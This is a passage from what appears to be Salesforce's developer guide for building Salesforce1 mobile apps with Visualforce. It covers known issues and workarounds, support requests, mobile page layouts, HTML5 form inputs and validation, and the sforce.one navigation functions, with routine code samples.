is exclusive to the Salesforce1 for iOS and Android downloadable
apps.
Create a separate Visualforce action for converting leads using the
same Visualforce page.
Community users can’t access Visualforce overrides on the convert
action for leads in Salesforce1. Instead, they see the error message
311
Known Visualforce Salesforce1 IssuesDeveloping Salesforce1 Apps with Visualforce

SolutionIssue
"You can't view this page, either because you don't have permission
or because the page isn't supported on mobile devices."
Device Sensor Issues
Device sensor issues include problems with the mobile device’s camera, microphone, and geolocation.
SolutionIssue
Open the Salesforce in the Safari mobile browser by tapping the
Safari icon in the lower right corner of the child browser window
in Salesforce1.
The mobile device’s camera doesn’t work in child browser windows
for input fields. Instead, users see a black screen. This issue is
probably a bug with Apple's SFSafariViewController,
which is used for child browser windows. This issue is exclusive to
the Salesforce1 for iOS downloadable app.
Input Issues
Input issues affect how users enter information using input fields and selectors in Salesforce1.
SolutionIssue
Convert the list view URL button to a list view button with a
Visualforce page content source, a Visualforce tab, or a Visualforce
action.
A Visualforce page accessed by a list button using a URL content
source displays improper styling for input selectors. For example,
input date fields display a calendar with white-on-white dates. This
issue is exclusive to the Salesforce1 for Android downloadable app.
Ensure that input controls are closed before navigating in the
Salesforce1 app.
The iOS native input controls remain on the screen if a user taps
into an input field then the header back arrow with those controls
still activated. The input controls can also reappear unexpectedly
when navigating to other pages. This issue is exclusive to the
Salesforce1 for iOS downloadable app.
Add the following line of JavaScript to the bottom of the Visualforce
page:
window.onkeydown=function(){window.focus();}
Visualforce input field freezes or doesn’t allow input after a long
press in the field. A user could long press to copy and paste, make
a selection, or change cursor position. This issue is exclusive to the
Salesforce1 for iOS downloadable app.
Loading and Performance Issues
Loading and performance issues affect how responsive the Salesforce1 app is and how quickly it loads.
SolutionIssue
Select a standard tab as the landing page.If a Visualforce Page or Lightning Tab is set as the landing page,
there may be page loading errors and slow performance. The error
messages “We got stuck in a loop while loading the page” or “It’s
312
Known Visualforce Salesforce1 IssuesDeveloping Salesforce1 Apps with Visualforce

SolutionIssue
taking awhile to load this page. You can keep waiting or try again”
may appear.
Use the browser-based Salesforce1 app in Safari.Opening multiple files causes the Salesforce1 for iOS app to freeze.
Navigation Issues
These issues prevent users from navigating to certain pages in Salesforce1.
SolutionIssue
Allow the page to fully load before switching apps or selecting
another tab, or select the Visualforce page tab again.
Visualforce tabs load the landing page after a user navigates away.
Reload the Canvas app.Users may see a blank page when returning to a Canvas page after
switching between apps.
Do not use the publisher.close call before navigating to
a file record. Users must manually close the publisher action
window after they’re done working with the file record.
If a publisher action makes a navigation call to a file record with
the sforce.one.navigateToSObject function, the file
preview window may close before displaying the file. This issue
happens because the publisher.close method fires before
the navigation call to the file record. This issue is exclusive to the
Salesforce1 for iOS downloadable app.
Navigate back to the object home page and tap New again. If the
issue persists, clear the app cache or log out to reset the behavior.
The record type selection page may appear incorrectly when the
user force quits the app from the correct version of the record type
selection page. This issue is exclusive to the Salesforce1 for iOS
downloadable app.
Clear the Salesforce1 cache."Sorry to Interrupt" error appears when using custom Visualforce
pages that navigate to object home pages on an iPad. After the
error appears, no other navigation calls work on the page until the
device cache is cleared.
There is no direct workaround. Force quit Salesforce1 and relaunch
the app.
Navigating to a note record by ID from a Visualforce page using
the sforce.one navigation library and then tapping Cancel
or Save causes looping. If this navigation method is called from a
Visualforce action on a record detail page, then the Cancel, Save,
and Back buttons might return to a blank record detail page.
There is no known workaround.The view state POST request is stored in the Salesforce1 navigation
history. If a user submits a view state form, navigates to another
Visualforce page, and then clicks the back button, the POST request
is served again. This issue creates duplicate records in the iOS
downloadable app and causes an error in the browser app.
Network Issues
Network issues affect the connectivity of the Salesforce1 app.
313
Known Visualforce Salesforce1 IssuesDeveloping Salesforce1 Apps with Visualforce
SolutionIssue
Turn off the org-wide setting Enable caching in Salesforce1.A network connection error message "Check your network
connection and try again" appears on Visualforce pages when the
network is active. This issue is exclusive to the Salesforce1 for iOS
downloadable app.
Salesforce Classic vs. Lightning Experience Issues
These issues are caused by switching between Salesforce Classic and Lightning Experience.
SolutionIssue
Check the user’s current UI by verifying if the sforce.one
JavaScript object is available; this object is not available in the
Classic UI.
A UI check incorrectly returns Theme4t instead of Theme3
when the user is using the Classic UI on mobile devices. This issue
occurs with Visualforce global $User.UIThemeDisplayed
and Apex class UserInfo.getUiThemeDisplayed
commands.
Updating Records Issues
These issues affect users trying to update records in Salesforce1.
SolutionIssue
Avoid custom processes that remotely update a record before
immediately invoking a standard edit page. Otherwise, users must
Users can’t save Salesforce1 records immediately after they have
been updated. Instead, they see the error message "The record
wait 30 seconds, until the cache period has passed, before they
are able to edit the record.
was modified by [current user] during your edit session. Make a
note of the data you entered, then reload the record and enter
your updates again".
Open the record and make changes using the edit button from
the record detail page.
Collision detection is triggered when editing unread leads. The
error message "This record was modified by (the user updating
the lead) during your edit session. Make a note of the data you
entered, then reload the record and enter your updates again"
appears.
Modify the sforce.one.createRecord call on the
Visualforce page to pass in the recordTypeId parameter.
A recordTypeID error message appears when the optional
recordTypeID parameter is omitted in the following
command: sforce.one.createRecord(entityName
[, recordTypeId]);. The error message “Review the errors
on this page. Record Type ID: this value isn't valid for the user: [user
name]" may appear.
User Interface Issues
These issues affect the Salesforce1 app’s user interface.
314
Known Visualforce Salesforce1 IssuesDeveloping Salesforce1 Apps with Visualforce

SolutionIssue
If your implementation has several pages, design it to use only the
standard back button or only programmatic calls.
The Salesforce1 standard back navigation button responds only if
tapped twice. This issue occurs when programmatic calls like
window.history.back() and sforce.one.back()
are first used to navigate back one page and then the user attempts
to use the standard back button to go back another page. This
issue is exclusive to the Salesforce1 for iOS downloadable app.
Wait several seconds after clicking back, navigate away from the
record and back, or rotate the device from landscape to portrait.
When a user clicks back from a Visualforce page embedded in a
record detail page, the page doesn’t scroll.
Remove these CSS elements that affect scrolling:Certain CSS elements cause the Cancel, Post, or Save buttons, or
other parts of the user interface, to become unresponsive. •overflow-x: hidden;
•overflow-y: scroll;
•-webkit-overflow-scrolling: touch;
Reduce the amount of content on the Visualforce page containing
the Create or Edit links so user doesn’t need to scroll on the custom
page
Users can’t scroll on standard record Create and Edit pages in the
iOS app. Users typically only encounter this issue when the
Visualforce page that links to the Create or Edit page has content
that extends beyond the device’s screen. This issue is exclusive to
the Salesforce1 for iOS app.
Deselect the Show scrollbars option on the embedded Visualforce
page from the page layout editor.
Embedded Visualforce pages in an object’s page layout don’t follow
the user-defined height. This issue is exclusive to the Salesforce1
for iOS downloadable app.
Refresh the page.When scrolling in Safari on Visualforce pages, the page moves, but
doesn’t reveal any new text. This issue is an Apple bug with the
UIWebView. This issue is exclusive to the Salesforce1 for iOS app.
There is no known solution. Use the browser-based version of
Salesforce1 in Safari on iOS.
Community users see the standard new button for objects, even
if the page is hidden by a Visualforce action override and marked
as unavailable for mobile. This issue is exclusive to the Salesforce1
for iOS downloadable app.
There is no known solution. Access the records via the object home
tab or by other means, such as programmatic navigation.
A view override for an object using Lightning Components disables
scrolling for the entire page when accessed through a parent
object's related list. This issue is exclusive to the Salesforce1 for iOS
downloadable app.
Considerations and Limitations for Using Visualforce in Salesforce1
Visualforce allows developers to build sophisticated, custom user interfaces that can be hosted natively on the Force.com platform.
Visualforce is Salesforce’s tried and true model, giving developers access to data and robust tools and functionality. There are many
benefits to using Visualforce in Salesforce1, but also some limitations.
Usability
•Easy to implement for greater productivity.
315
Considerations and Limitations for Using Visualforce in
Salesforce1
Developing Salesforce1 Apps with Visualforce
•Page-centric model naturally splits large applications into small, manageable pages.
Integration with the Salesforce Platform and Other Tools
•Access to Salesforce’s rich metadata infrastructure.
•The standard controller allows access to objects directly and via relationships without executing a single query.
•Visualforce pages can act as containers for JavaScript or third-party frameworks, like AngularJS or React.
Customization
•Standard tabs, custom object tabs, and list views that are overridden with a Visualforce page aren’t supported in Salesforce1.
Salesforce1 users see the default Salesforce1 page for the object instead.
Interactivity
•Limited interactivity (aside from JavaScript functionality you add yourself).
•Difficult to create an immersive user experience.
Speed
•Higher latency, which degrades mobile performance.
•Poor match for low-end or older mobiles devices with limited compute resources.
•Visualforce processes markup tags on the Salesforce server, which can increase response time.
The one.app Container
In Salesforce Classic, Visualforce “owns” the page, the request, and the environment. Visualforce is the application container. But in
Salesforce1 and Lightning Experience, Visualforce runs inside an iframe that’s inside the larger one.app container. If you’re used to
developing in Salesforce Classic, using the one.app container requires a few adjustments, mainly scope and security considerations.
For more information, see Understanding the Salesforce1 Container on page 294.
Prepare a Support Request for Problems with Visualforce Pages in
Salesforce1
Salesforce provides resources to help developers find answers to their questions and resolve their problems. We suggest you first take
a look at the Developer Discussion Forum, Salesforce Stack Exchange, and the Known Issues page to see if you can immediately find the
solution to your problem. If your question is still unanswered, you can submit a case to Salesforce’s support team, which will route your
question to the best person to answer it.
Salesforce Developer Discussion Forum
The Salesforce developer community’s Discussion Forum is the place to go with any questions about Salesforce’s platform and tools.
Ask and answer questions in a community of 4 million Salesforce developers.
316
Prepare a Support Request for Problems with Visualforce
Pages in Salesforce1
Developing Salesforce1 Apps with Visualforce
Salesforce Stack Exchange
The Salesforce Stack Exchange is a question and answer site for Salesforce admins, implementation experts, and developers. Anyone
can ask and answer questions.
Known Issues
Salesforce publishes known issues to enhance trust and customer success by providing visibility into known bugs. Salesforce Customer
Support and Engineering publishes known issues based on the number of customer reports, the severity of the issue, and the availability
of a workaround. Not all known bugs fit the criteria to be published.
Submit a Support Request
If you are unable to find an answer to your question on the Discussion Forum, Stack Exchange, or Known Issues pages, the next step is
to submit a support case.
1. Log in to your account on the Help & Training portal.
2. Under the Contact Support tile, click Create a case.
3. On the Help Finder page, select Development then Apex/Visualforce.
4. On the Questions tab, check to see if your question is covered in the commonly asked questions and answers. If not, press the Log
a New Case icon at the bottom of the page.
The following information is required for submitting a case:
•Username
•Preferred email address
•Phone number
•Time zone
•Time frame
•Call back date
•Business impact
To help Salesforce’s experts resolve your case quickly, summarize the steps to reproduce the error in the description box. Make the steps
as clear and concrete as possible. Provide the simplest, shortest code sample that demonstrates the problem. Often, developers resolve
their issues in the process of streamlining their reproduction.
Also consider granting login access to the Salesforce support team to help them investigate your case. To grant login access, go to Your
Name / Settings / My Personal Information / Grant Login Access / Select Salesforce.com Support.
Check on a Support Request
You can check on the progress of submitted support cases.
1. Log in to your account on the Help & Training portal.
2. Under the My Success Hub tile, click Go.
3. Click Support Cases in the left navigation bar.
317
Prepare a Support Request for Problems with Visualforce
Pages in Salesforce1
Developing Salesforce1 Apps with Visualforce

Choosing an Effective Page Layout
Design Visualforce pages that look good and work well within the Salesforce1 app by using a page layout appropriate for the context
that the page is used in. Pages added as main navigation tabs or as custom actions in the action bar can use nearly the full screen of the
device, and can scroll vertically, while Visualforce added to an object’s page layout has to fit within a specific, limited space.
In general, Visualforce added to page layouts works best if it’s read-only, at-a-glance information. Put features that require user interaction,
like multi-field forms, on full screen pages by adding them as tabs in the main navigation, or as custom actions from the action bar.
Mobile Card Layout
Mobile cards have the most limited layout, both in size and placement. Visualforce pages added as mobile cards on an object’s page
layout appear on the related lists page for the object in Salesforce1, as the first items on the page, below the header.
1. The record header displays when an record is loaded, but can be scrolled up and off the screen by the user. When on screen, it’s 158
pixels high on all devices, and takes the full width of the screen. You can’t control the display of the record header.
2. Mobile cards display above all of the related items on the record.
3. Set the width to 100%; the element sizes automatically, minus some padding on either side. The content of mobile cards can’t be
scrolled, so make sure it fits in the space you provide to it.
4. Control the height of the mobile card by setting the height in pixels in the page layout editor. The mobile card area uses exactly that
height, even if the mobile card’s content is shorter. In that case, the extra area is blank. If the card’s content is taller, the content is
clipped. As a best practice, don’t create mobile cards taller than the smallest device screen you intend to support. Be sure to set the
height of screen elements relevant to your environment.
5. The record’s related items are displayed after all mobile cards.
While you can add multiple mobile cards, it quickly becomes a user experience challenge to scroll past them to the related lists. It’s a
best practice to add only one or two. If you need a full screen to display your page, consider moving it to a custom action on the object
instead.
318
Choosing an Effective Page LayoutDeveloping Salesforce1 Apps with Visualforce

The normal Salesforce header and sidebar are automatically removed from Visualforce pages added as mobile cards. You may find it
useful to explicitly turn them and the full Salesforce site stylesheets off while you’re developing the page. Additionally, if your page uses
the Google Maps API, Google recommends using an HTML5 doctype. Here’s an <apex:page> tag that does all of these things:
<apex:page standardController="Warehouse__c"
docType="html-5.0" showHeader="false" standardStylesheets="false">
Visualforce on a Page Layout
Visualforce pages added to an object’s page layout display on the record details page. Unlike mobile cards, you can control the Visualforce
element’s placement on the Salesforce1 record details screen, putting fields and other record details above and below it, by changing
its placement on the object’s page layout. Visualforce pages added this way follow the same rules for ordering that fields and other
elements do.
1. The record header displays when an record is loaded, but can be scrolled up and off the screen by the user. When on screen, it’s 158
pixels high on all devices, and takes the full width of the screen. You can’t control the display of the record header.
2. Record controls and details, automatically generated by Salesforce1.
3. A Visualforce page added to the object’s page layout.
4. Set the width to 100%; the element sizes automatically, minus some padding on either side.
5. Control the height of the Visualforce page’s area by setting the height of the item in pixels in the page layout editor. The Visualforce
element uses exactly that height, even if the content is shorter. In that case, the extra area is blank. If the page’s content is taller, the
content is clipped. As a best practice, don’t set inline Visualforce pages to be taller than the smallest device screen you intend to
support.
As is the case with multiple cards, although you can add multiple inline Visualforce pages to a page layout, it quickly becomes a user
experience challenge to scroll past them to see the rest of the page. It’s a best practice to never add more than two Visualforce page
elements in a row; separate Visualforce elements with a regular page element, such as a field. If you need a full screen to display your
page, consider moving it to a custom action on the object instead.
319
Choosing an Effective Page LayoutDeveloping Salesforce1 Apps with Visualforce

Visualforce pages added to page layouts automatically have the normal Salesforce header and sidebar removed. You may find it useful
to explicitly turn them and the full Salesforce site stylesheets off while you’re developing the page. Additionally, if your page uses the
Google Maps API, Google recommends using an HTML5 doctype. Here’s an <apex:page> tag that does all of these things:
<apex:page standardController="Warehouse__c"
docType="html-5.0" showHeader="false" standardStylesheets="false">
Full Screen Layout
Visualforce pages added to the Salesforce1 navigation menu, or as custom actions to the action bar, can use almost the entire screen,
allowing more information, and more complex user interfaces.
1. The Salesforce1 header, which provides access to the main Salesforce1 menu, is 42 pixels high. The contents of the header can’t be
changed.
2. The rest of the device screen is dedicated to your Visualforce page.
When displayed in the Salesforce1 app, the standard Salesforce header and sidebar are automatically removed, like Visualforce pages
used as mobile cards or added to page layouts. However, Visualforce pages used as custom actions in the action bar are shared with the
full Salesforce site, and pages added to the Salesforce1 navigation may or may not be shared. Pages shared with the full Salesforce site
shouldn’t have the standard Salesforce header and sidebar explicitly removed unless removing the header and sidebar is the standard
practice for all Visualforce on your site.
User Input and Interaction
Use <apex:input>, the type attribute, and pass-through HTML attributes to create mobile-friendly forms and user interfaces that
are efficient and take advantage of native mobile browser features.
Without a keyboard and mouse, standard HTML forms can be difficult for users to fill out and interact with on mobile devices, especially
phones. For Visualforce pages that don’t use JavaScript remoting to make requests, choose Visualforce components for form input with
an eye towards mobile users. No other change you can make to your Visualforce pages will have a larger usability impact than taking
advantage of new HTML5 and mobile browser features to improve your forms and user interface controls.
320
User Input and InteractionDeveloping Salesforce1 Apps with Visualforce

Choose Efficient Input Elements
Use <apex:input> to get user input whenever possible. <apex:input> is an HTML5-ready, mobile-friendly, general-purpose
input component that adapts to the data expected by a form field. It’s even more flexible than <apex:inputField> because it
uses the type attribute to allow client browsers to display type-appropriate user input widgets, such as a date picker, or use a type-specific
keyboard that makes entering input on a mobile device much easier.
You can also use <apex:inputField> to create an HTML input element for a value that corresponds to a field on a Salesforce
object. <apex:inputField> adapts the HTML generated to correspond with the data type of the underlying sObject field. Usually
this is what you want, but if it isn’t, use the type attribute to override the automatic data type detection. However, be aware that
<apex:inputField> generates a lot of HTML, and requires additional resources to load, which means it’s not the most efficient
component to use over a mobile wireless connection.
Use the type Attribute to Create Mobile-Friendly Input Elements
Set the type attribute on <apex:input> components—and <apex:inputField>, if you’re using it—to display
data-type-specific keyboards and other input user interface widgets that are easier to use on touchscreens. The value is passed through
to the generated HTML <input> element, for display in the Salesforce1 app.
As users step through form elements, the input method for that form element adapts for the type of data expected. Text fields show
the standard keyboard, email fields show an email-specific keyboard with characters like the “@” sign and “.com” assigned to keys, date
fields show a date picker, and so on.
Here’s an example of a form that illustrates how this works:
<apex:form >
<apex:outputLabel value="Phone" for="phone"/>
<apex:input id="phone" value="{!fPhone}" type="tel"/><br/>
<apex:outputLabel value="Email" for="email"/>
<apex:input id="email" value="{!fText}" type="email"/><br/>
<apex:outputLabel value="That Number" for="num"/>
<apex:input id="num" value="{!fNumber}" type="number"/><br/>
<apex:outputLabel value="The Big Day" for="date"/>
<apex:input id="date" value="{!fDate}" type="date"/><br/>
</apex:form>
As the user moves through the form fields, either by tapping into them or tapping the Next button, the keyboard changes to match
the expected data for the field.
321
User Input and InteractionDeveloping Salesforce1 Apps with Visualforce
These type-specific keyboards make filling in forms much easier for people using their mobile devices.
<apex:input> allows the following explicit type values to be set:
•date
•datetime
•datetime-local
•month
•week
•time
•email
•number
•range
•search
•tel
•text
•url
You can also set type to auto, and the data type of the associated controller property or method is used.
The HTML type attribute, including new HTML5 features, is a standard part of HTML. For additional details about the type attribute,
what you can use it for, and how it relates to mobile development, see WHATWG’s list of input type attribute values and descriptions.
Not all values are supported on Visualforce input components. If you want to use a value not supported by Visualforce, use static HTML
instead of a Visualforce tag.
Use HTML5 Pass-Through Attributes for Client-Side Validation
Set pass-through attributes on your <apex:input> and other Visualforce components to enable other HTML5 features, such as
client-side validation. By performing basic validation on the client side, you can avoid sending a request to the server and waiting for a
response, when there are easily-corrected errors on a form.
Attributes prefixed with html- are passed through to the generated HTML, with the prefix removed. To enable client-side validation,
set an html-pattern attribute on the <apex:input> tag to match expected form values. This will add a pattern attribute
to the generated <input> tag, enabling client-side validation for that field.
322
User Input and InteractionDeveloping Salesforce1 Apps with Visualforce

Note: Client-side validation requires that the Visualforce page be set to API version 29.0 or later, and the page docType be set
to html-5.0.
Validation patterns are regular expressions. Form input is checked against the expression, and if it matches, the field input is considered
valid. If it doesn’t match, the input is considered invalid; an error message is displayed, and the form won’t be submitted to the server.
Here’s an example of a field that requires an email address from a specific domain:
<apex:input id="email" value="{!fText}" type="email"
html-placeholder="you@example.com"
html-pattern="^[a-zA-Z0-9._-]+@example.com$"
title="Please enter an example.com email address"/>
Other useful HTML5 attributes that can be set as pass-through attributes include:
•placeholder (set using the html-placeholder attribute)—adds ghost text to the field to show sample input to the user.
•title (set using the title attribute on <apex:input>, and the html-title attribute on components without a title
attribute)—adds an error message to use if the field fails client-side validation.
For inspiration for how you can use attributes to enhance the usability of HTML <input> elements, HTML5 Forms Introduction and
New Attributes is a good survey of the new features in HTML5. For further details, especially for mobile users, and details of client-side
forms validation, see Client-side form validation and Improving the user experience on mobile devices in WHATWG’s HTML: The Living
Standard.
Managing Navigation
Salesforce1 manages navigation using events. The navigation event framework is made available as a JavaScript object that provides a
number of utility functions that make creating programmatic navigation that “just works” a breeze. The advantage is a navigation
experience that’s more natural for a mobile context. It also makes creating post-completion navigation, such as redirecting to an order
page after the order is successfully submitted, easier for Salesforce1 developers.
In Salesforce1, programmatic navigation for Visualforce pages generally works something like this:
1. A user invokes a Visualforce page, usually from the navigation menu, or from an action in the action bar.
2. The Visualforce page loads and runs, including any custom controller or extension code called by the page.
3. The user interacts with the page in some way: for example, to fill in some form values.
4. The user submits the form, or performs some other action on the page that commits a change.
5. Controller or extension code runs, saving the changes to Salesforce, and returning the results of the action.
6. The Visualforce page, using JavaScript response handlers, receives the results of the action, and when successful, responds by
redirecting the user to a new page that shows the results of their action.
This scenario is easily handled by the Salesforce1 navigation framework.
Another common use case is simply adding links or other user interface controls to a page, which move from that Visualforce page to
another page in Salesforce1. This navigation is also easily managed by the Salesforce1 navigation framework.
In these cases, navigation is handled by a special utility JavaScript object, sforce.one. The sforce.one object is automatically
added to all Visualforce pages when they run inside the Salesforce1 app. This object provides a number of functions that trigger navigation
events when they run. To use these functions, you can call them directly from your page’s JavaScript code, or you can attach calls as
click handlers to elements on the page.
Here’s a JavaScript function that creates markers to add to a Google map.
function setupMarker(){
323
Managing NavigationDeveloping Salesforce1 Apps with Visualforce

// Use JavaScript nav function to determine if we are
// in Salesforce1 and set navigation link appropriately
var warehouseNavUrl =
'sforce.one.navigateToSObject(\'' + warehouse.Id + '\')';
// Wrap the warehouse details with the link to
// navigate to the warehouse details
var warehouseDetails =
'<a href="javascript:' + warehouseNavUrl + '">' +
warehouse.Name + '</a><br/>' +
warehouse.Street_Address__c + '<br/>' +
warehouse.City__c + '<br/>' +
warehouse.Phone__c;
// Create a panel that will appear when a marker is clicked
var infowindow = new google.maps.InfoWindow({
content: warehouseDetails
});
// ...
}
The very first line builds a string, warehouseNavUrl, that, when used as a JavaScript URL, navigates to the detail page for the
warehouse. The link is created around the warehouse name, and appears in the information panel (put together in the
warehouseDetails string) that appears when you click a marker. Clicking the warehouse name takes you to the detail page for
that warehouse (the omitted part of the function code deals with the Google Maps API calls to create a marker and add it to the map).
If you have JavaScript code or HTML markup that runs inside of Salesforce1, keep these considerations in mind:
•Don’t directly manipulate the browser URL using window.location.href. This doesn’t work well with the Salesforce1
navigation management system.
•Don’t use target="_blank" in navigation URLs; you can’t open new windows inside Salesforce1.
Navigation Methods within the Force.com Canvas Framework
If you’re using Force.com Canvas, there’s a simpler way to control navigation around canvas apps and canvas personal apps in Salesforce1.
You can use Force.com methods to control navigation in Salesforce1. These methods within the Force.com Canvas framework are events
that reside in the JavaScript library. When you call one of the navigation methods from your canvas code, you send an event into
Salesforce1 that reads the payload and directs the user to the specified destination.
Reference the navigation method as an event variable, with name and payload. For example:
var event = {name:"s1.createRecord", payload: {entityName: "Account", recordTypeId:
"00h300000001234"}};
For more information about using the new methods, see Salesforce1 Navigation Methods for Use with Canvas Apps in the Force.com
Canvas Developer’s Guide.
IN THIS SECTION:
Navigation with the sforce.one Object
The Salesforce Platform includes an event mechanism for navigation. This is exposed in Visualforce as a JavaScript object called
sforce.one. It’s available in any page that appears in Salesforce1.
324
Managing NavigationDeveloping Salesforce1 Apps with Visualforce
How sforce.one Handles API Versions
The sforce.one object is frequently improved in new releases. To maintain backward compatibility, sforce.one provides
version-specific behavior, and you can use a specific version of sforce.one in your apps.
Navigation with the sforce.one Object
The Salesforce Platform includes an event mechanism for navigation. This is exposed in Visualforce as a JavaScript object called
sforce.one. It’s available in any page that appears in Salesforce1.
The sforce.one object provides the following functions. Reference the function using dotted notation from the sforce.one
object. For example: sforce.one.navigateToSObject(recordId, view).
Further details of the underlying events fired by these functions can be found in the Lightning Components Developer Guide.
DescriptionFunction
Navigates to the previous state that’s saved in the sforce.one history. It’s equivalent
to clicking a browser’s Back button.
refresh is optional. By default, the page doesn’t refresh. Pass true to refresh the page
if possible.
back([refresh])
Navigates to an sObject record, specified by recordId. This record “home” has several
views, which in Salesforce1 are available as slides that the user can swipe between.
view is optional and defaults to detail. view specifies the slide within record home
to display initially.
navigateToSObject(recordId
[, view])
Note: Record IDs corresponding to ContentNote SObjects aren’t supported.
The possible values are as follows.
•detail: the record detail slide
•chatter: the Chatter slide
•related: the view of related slide
Navigates to the specified URL.
Relative and absolute URLs are supported. Relative URLs are relative to the Lightning domain,
and retain navigation history. External URLs—that is, URLs that are outside the Lightning
domain—open in a separate browser window.
navigateToURL(url[,
isredirect])
Note: Depending on the user’s device platform, device settings, version of the
Salesforce1 downloadable app, and authentication requirements for the external
URL being opened, the separate browser window might require authentication or
re-authentication.
Use relative URLs to navigate to different screens within your app. Use external URLs to allow
the user to access a different site or app, where they can take actions that don’t need to be
preserved in your app. To return to your app, the separate window that’s opened by an
external URL must be closed when the user is finished with the other app. The new window
has a separate history from your app, and this history is discarded when the window is closed.
This also means that the user can’t click a Back button to go back to your app; the user must
close the new window.
325
Managing NavigationDeveloping Salesforce1 Apps with Visualforce

DescriptionFunction
mailto:, tel:, geo:, and other URL schemes are supported for launching external
apps and attempt to “do the right thing.” However, support varies by mobile platform and
device. mailto: and tel: are reliable, but we recommend that you test any other URLs
on a range of expected devices.
isredirect is optional and defaults to false. Set it to true to indicate that the new
URL should replace the current one in the navigation history.
Note: URLs corresponding to ContentNote SObjects aren’t supported.
Navigates to the feed of the specified type, scoped to the subjectId. For some feed
types, the subjectId is required but ignored. For those feed types, pass the current
user’s ID as the subjectId.
type is the feed type. The possible values are as follows.
navigateToFeed(subjectId,
type)
•BOOKMARKS: Contains all feed items saved as bookmarks by the context user. Pass the
current user’s ID as the subjectId.
•COMPANY: Contains all feed items except feed items of type TrackedChange. To
see the feed item, the user must have sharing access to its parent. Pass the current user’s
ID as the subjectId.
•FILES: Contains all feed items that contain files posted by people or groups that the
context user follows. Pass the current user’s ID as the subjectId.
•GROUPS: Contains all feed items from all groups the context user either owns or is a
member of. Pass the current user’s ID as the subjectId.
•NEWS: Contains all updates for people the context user follows, groups the user is a
member of, and files and records the user is following. Also contains all updates for
records whose parent is the context user and every feed item and comment that
mentions the context user or that mentions a group the context user is a member of.
Pass the current user’s ID as the subjectId.
•PEOPLE: Contains all feed items posted by all people the context user follows. Pass the
current user’s ID as the subjectId.
•RECORD: Contains all feed items whose parent is a specified record, which could be a
group, user, object, file, or any other standard or custom object. When the record is a
group, the feed also contains feed items that mention the group. When the record is a
user, the feed contains only feed items on that user. You can get another user’s record
feed. Pass the record’s ID as the subjectId.
•TO: Contains all feed items with mentions of the context user, feed items the context
user commented on, and feed items created by the context user that are commented
on. Pass the current user’s ID as the subjectId.
•TOPICS: Contains all feed items that include the specified topic. Pass the topic’s ID as
the subjectId. This value is supported for the Salesforce1 mobile browser app only.
Topics aren’t available in the Salesforce1 downloadable apps.
Navigates to the specific feed item, feedItemId, and any associated comments.navigateToFeedItemDetail(
feedItemId)
326
Managing NavigationDeveloping Salesforce1 Apps with Visualforce

DescriptionFunction
Navigates to a related list for the parentRecordId. For example, to display a related
list for a Warehouse object, the parentRecordId is Warehouse__c.Id.
relatedListId is the API name or ID of the related list to display.
navigateToRelatedList(
relatedListId,
parentRecordId)
Navigates to the list view that’s specified by the listViewId, which is the ID of the list
view to be displayed.
listViewName sets the title for the list view. It doesn’t need to match the actual name
that’s saved for the list view. To use the saved name, set listViewName to null.
navigateToList(listViewId
, listViewName, scope)
Set scope to the name of the sObject in the view, for example, “Account” or “MyObject__c”.
Opens the page to create a record for the specified entityName, for example, “Account”
or “MyObject__c”.
